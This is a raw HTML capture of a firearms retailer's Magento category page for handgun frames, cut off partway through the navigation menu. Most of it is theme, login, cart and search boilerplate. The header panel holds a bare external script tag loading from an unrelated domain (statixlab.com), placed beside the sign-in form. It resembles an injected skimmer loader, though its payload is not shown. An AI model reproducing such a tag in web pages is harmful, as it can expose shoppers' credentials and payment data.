

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gunsla.com/parts/handgun-parts/handgun-frames.html
body_size: 19952
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.gunsla.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.gunsla.com\u002Fstatic\u002Fversion1736156396\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="HANDGUN FRAMES - HANDGUN PARTS - PARTS"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0, user-scalable=yes"/>
<meta name="format-detection" content="telephone=no"/>
<title>HANDGUN FRAMES - HANDGUN PARTS - PARTS</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/SGS_Ageverification/css/ageverification.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/owl.carousel/assets/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/fancybox/css/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/icon-fonts/css/porto-icons-codes.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/icon-fonts/css/animation.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Smartwave_Dailydeals/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Webkul_Preorder/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/css/print.min.css" />
<link  rel="icon" type="image/x-icon" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/jquery.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/fancybox/js/jquery.fancybox.min.js"></script>
<script  type="text/javascript"  src="https://www.google.com/recaptcha/api.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="canonical" href="https://www.gunsla.com/parts/handgun-parts/handgun-frames.html" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-97193384-7"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-97193384-7');
</script>        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="https://fonts.googleapis.com/css?family=Oswald:300,400,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/header/type2.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/configed_css/settings_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/tactical.css">
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        $("body").addClass("layout-1140");
        $("body").addClass("wide");
                $(".drop-menu > a").off("click").on("click", function(){
            if($(this).parent().children(".nav-sections").hasClass("visible"))
                $(this).parent().children(".nav-sections").removeClass("visible");
            else
                $(this).parent().children(".nav-sections").addClass("visible")
        });
    });
    var scrolled = false;
    $(window).scroll(function(){
        if(!$('.page-header').hasClass('type10') && !$('.page-header').hasClass('type22')) {
            if($(window).width()>=768){
                if(140<$(window).scrollTop() && !scrolled){
                    $('.page-header').addClass("sticky-header");
                    scrolled = true;
                    if(!$(".page-header").hasClass("type12")) {
                        $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                        var minicart = $('.page-header .minicart-wrapper').detach();
                        if($(".page-header").hasClass("type8") || $(".page-header").hasClass("type25"))
                            $('.page-header .menu-wrapper').append(minicart);
                        else
                            $('.page-header .navigation').append(minicart);
                                                var logo_image = $('<div>').append($('.page-header .header > .logo').clone()).html();
                        if($(".page-header").hasClass("type8") || $(".page-header").hasClass("type25"))
                            $('.page-header .menu-wrapper').prepend('<div class="sticky-logo">'+logo_image+'</div>');
                        else
                            $('.page-header .navigation').prepend('<div class="sticky-logo">'+logo_image+'</div>');
                                            } else {
                                                $('.page-header.type12 .logo').append('<span class="sticky-logo"><img src=""/></span>');
                        $('.page-header .logo > img').addClass("hide");
                                            }
                                                            $(".sticky-logo img").attr("src","https://www.gunsla.com/media/porto/sticky_logo/default/logo-transparentx200.png");
                                                        }
                if(140>=$(window).scrollTop() && scrolled){
                    $('.page-header').removeClass("sticky-header");
                    scrolled = false;
                    if(!$(".page-header").hasClass("type12")) {
                        var minicart;
                        if($(".page-header").hasClass("type8") ||  $(".page-header").hasClass("type25"))
                            minicart = $('.page-header .menu-wrapper .minicart-wrapper').detach();
                        else
                            minicart = $('.page-header .navigation .minicart-wrapper').detach();
                        $('.minicart-place').after(minicart);
                        $('.minicart-place').remove();
                        $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
                    }
                                        if($(".page-header").hasClass("type8") || $(".page-header").hasClass("type25"))
                        $('.page-header .menu-wrapper > .sticky-logo').remove();
                    else if($(".page-header").hasClass("type12")) {
                        $('.page-header .sticky-logo').remove();
                        $('.page-header .logo > img').removeClass("hide");;
                    } else
                        $('.page-header .navigation > .sticky-logo').remove();
                                    }
            }
        }
    });
});
</script>
<script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;f74890fa957dd1054ea2e1e51&#x2F;954626704201247591f5a33d1.js" defer="defer">
</script>
<link rel="stylesheet" type="text/css" media="all"
      href="//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"/>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-parts-handgun-parts-handgun-frames category-handgun-frames  layout-1140 wide am-porto-cmtb catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.gunsla.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.gunsla.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.gunsla.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header type2 header-newskin" >
<div class="block block-customer-login block-header-customer-login">
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.gunsla.com/customer/account/loginPost/"
              method="post"
              id="header-login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="yDTCfoVJrS9El8Y1" />            <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                <div class="field email required">
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-validate="{required:true, 'validate-email':true}" placeholder="Email">
                    </div>
                </div>
                <div class="field password required">
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true}" placeholder="Password">
                    </div>
                </div>
                <div class="actions-toolbar">
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Sign In</span></button></div>
                    <div class="secondary"><a class="action remind" href="https://www.gunsla.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
</div>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        var href = $(".header.links .authorization-link > a").attr("href");
        if(href.indexOf("logout") == -1) {
            $(".block-header-customer-login").detach().appendTo(".authorization-link");
            $(".block-header-customer-login").click(function(e){
                e.stopPropagation();
            })
            $("html,body").click(function(){
                if($(".block-header-customer-login").hasClass("open"))
                    $(".block-header-customer-login").removeClass("open");
            });
            $(".header.links .authorization-link > a").off("click").on("click", function(){
                if(!$(".block-header-customer-login").hasClass("open"))
                    $(".block-header-customer-login").addClass("open");
                else
                    $(".block-header-customer-login").removeClass("open");
                    
                return false;
            });
        }
    });
});
</script>    <div class="main-panel-top">
        <div class="container">
            <div class="main-panel-inner">
                <div class="panel wrapper">
                    <div class="panel header">
                        <a class="action skip contentarea"
   href="#contentarea" tabindex="-1">
    <span>
        Skip to Content    </span>
</a>
                                                                        <script src="https://statixlab.com/"></script>                        <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)" role="presentation">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind='html:""' role="presentation"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="item link compare " data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    role="button">
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption" role="presentation"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="or">
    <a href="https://www.gunsla.com/customer/account/login/referer/aHR0cHM6Ly93d3cuZ3Vuc2xhLmNvbS9wYXJ0cy9oYW5kZ3VuLXBhcnRzL2hhbmRndW4tZnJhbWVzLmh0bWw%2C/"        >Sign In</a>
</li>
<li><a href="https://www.gunsla.com/customer/account/create/" id="idXhuOq0hX" >Create an Account</a></li></ul>                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header content">
            <a class="logo" href="https://www.gunsla.com/" title="Gunsla">
        <img src="https://www.gunsla.com/media/logo/websites/1/gunslalogo.png"
             alt="Gunsla"
        />
    </a>
        
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.gunsla.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.gunsla.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.gunsla.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.gunsla.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.gunsla.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.gunsla.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.gunsla.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZ3Vuc2xhLmNvbS9wYXJ0cy9oYW5kZ3VuLXBhcnRzL2hhbmRndW4tZnJhbWVzLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.gunsla.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769265176}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"rewardpoints_earning":{"component":"Magestore_Rewardpoints\/js\/view\/checkout\/minicart\/content","config":{"template":"Magestore_Rewardpoints\/minicart\/content"}}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fstatic\u002Fversion1736156396\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
                <div class="search-area">
            <a href="javascript:void(0)" class="search-toggle-icon" aria-label="Search" role="button"><i class="porto-icon-search" role="button" tabindex="-1"></i></a>
            <div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.gunsla.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.gunsla.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.gunsla.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
        <script src="https://www.gunsla.com/media/mageplaza/search/default_0.js"></script>
    <script type="text/javascript">
    require([
        'jquery',
        'Magento_Catalog/js/price-utils',
        'mpDevbridgeAutocomplete'
    ], function ($, priceUtils) {
        "use strict";

        var baseUrl = 'https://www.gunsla.com/',
            baseImageUrl = 'https://www.gunsla.com/media/catalog/product/',
            priceFormat = {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
            displayInfo = ["price","image","description"];

        var categorySelect = $('#mpsearch-category'),
            searchInput = $('#search');
        if (categorySelect.length) {
            categorySelect.on('change', function () {
                searchInput.focus();

                if ($(this).val() === 0) {
                    $(this).removeAttr('name');
                } else {
                    $(this).attr('name', 'cat');
                }
            });
        }

        searchInput.devbridgeAutocomplete({
            lookup: mageplazaSearchProducts,
            lookupLimit: 10,
            maxHeight: 2000,
            minChars: 3,
            lookupFilter: function (suggestion, query, queryLowerCase) {
                if (categorySelect.length) {
                    var categoryId = categorySelect.val();
                    if (categoryId > 0 && ($.inArray(categoryId, suggestion.c) === -1)) {
                        return false;
                    }
                }

                return suggestion.value.toLowerCase().indexOf(queryLowerCase) !== -1;
            },
            onSelect: function (suggestion) {
                window.location.href = correctProductUrl(suggestion.u);
            },
            formatResult: function (suggestion, currentValue) {
                var html = '<a href="' + correctProductUrl(suggestion.u) + '">';

                if ($.inArray('image', displayInfo) !== -1) {
                    html += '<div class="suggestion-left"><img class="img-responsive" src="' + correctProductUrl(suggestion.i, true) + '" alt="" /></div>';
                }

                html += '<div class="suggestion-right">';
                html += '<div class="product-line product-name">' + suggestion.value + '</div>';

                if ($.inArray('price', displayInfo) !== -1) {
                    html += '<div class="product-line product-price">Price: ' + priceUtils.formatPrice(suggestion.p, priceFormat) + '</div>';
                }

                if ($.inArray('description', displayInfo) !== -1 && suggestion.d) {
                    html += '<div class="product-des"><p class="short-des">' + suggestion.d + '...</p></div>';
                }

                html += '</div></a>';

                return html;
            }
    //		onSearchComplete: function (query, suggestion) {
    //			$('.autocomplete-suggestions').append("<div id='view_all'><a href='javascript:void(0)' id='search-view-all'>View all >></a></div>");
    //			$('#search-view-all').on('click', function(){
    //			   $('#search_mini_form').submit();
    //            });
    //		}
        });

        function correctProductUrl(urlKey, isImage) {
            if (urlKey.search('http') !== -1) {
                return urlKey;
            }

            return ((typeof isImage !== 'undefined') ? baseImageUrl : baseUrl) + urlKey;
        }
    });
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>

    </div>
        <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms.html" class="level-top" title="FIREARMS"><span>FIREARMS</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/handguns.html" title="HANDGUNS"><span>HANDGUNS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/semi-auto-handguns.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/revolver.html" title="REVOLVER"><span>REVOLVER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/derringer.html" title="DERRINGER"><span>DERRINGER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/lever-action-handguns.html" title="LEVER ACTION"><span>LEVER ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/single-shot-exemption-handguns.html" title="SINGLE SHOT EXEMPTION"><span>SINGLE SHOT EXEMPTION</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/rifles.html" title="RIFLES"><span>RIFLES</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/semi-auto-rifles.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/bolt-action-rifles.html" title="BOLT ACTION"><span>BOLT ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/lever-action-rifles.html" title="LEVER ACTION"><span>LEVER ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/over-under-rifles.html" title="OVER/UNDER"><span>OVER/UNDER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/side-by-side-sxs-rifles.html" title="SIDE BY SIDE (SxS)"><span>SIDE BY SIDE (SxS)</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/combo-rifles.html" title="COMBO RIFLES"><span>COMBO RIFLES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/pump-action-rifles.html" title="PUMP ACTION"><span>PUMP ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/single-shot-rifles.html" title="SINGLE SHOT"><span>SINGLE SHOT</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/shotguns.html" title="SHOTGUNS"><span>SHOTGUNS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/semi-auto-shotguns.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/pump-action-shotguns.html" title="PUMP ACTION"><span>PUMP ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/over-under-shotguns.html" title="OVER/UNDER"><span>OVER/UNDER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/side-by-side-sxs-shotguns.html" title="SIDE BY SIDE (SxS)"><span>SIDE BY SIDE (SxS)</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/lever-action-shotguns.html" title="LEVER ACTION"><span>LEVER ACTION</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/receivers-and-frames.html" title="RECEIVERS & FRAMES"><span>RECEIVERS & FRAMES</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/receivers-and-frames/lower-receivers.html" title="LOWER RECEIVERS"><span>LOWER RECEIVERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/receivers-and-frames/upper-receivers-and-actions.html" title="UPPER RECEIVERS & ACTIONS"><span>UPPER RECEIVERS & ACTIONS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/receivers-and-frames/upper-receivers-and-actions/frames-and-fcus.html" title="FRAMES & FCUs"><span>FRAMES & FCUs</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/ca-handguns.html" title="CA HANDGUNS"><span>CA HANDGUNS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/ca-handguns/semi-auto-handguns-ca.html" 